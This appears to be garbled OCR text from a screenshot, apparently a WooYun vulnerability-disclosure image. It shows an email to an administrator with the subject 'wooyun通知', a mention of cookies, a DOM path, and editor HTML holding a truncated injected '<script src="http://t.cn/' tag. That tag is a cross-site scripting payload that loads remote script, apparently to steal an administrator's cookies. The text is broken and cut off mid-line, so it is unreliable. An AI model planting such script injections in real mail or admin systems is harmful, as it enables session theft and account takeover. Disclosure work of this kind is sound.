 收 件 人： 管理员
邮件主题： wooyun通知
wooyun
网络 Cookies
< div.r1 < div.layout < div#_1_.cont-wrap < div.body-wrap <
<!DOCTYPE html>
<html>
<head>
<body class="cke_editable" style="margi
n:0;padding:0;border:0;overflow:auto">
wooyun
<script src="http://t.cn/
</body>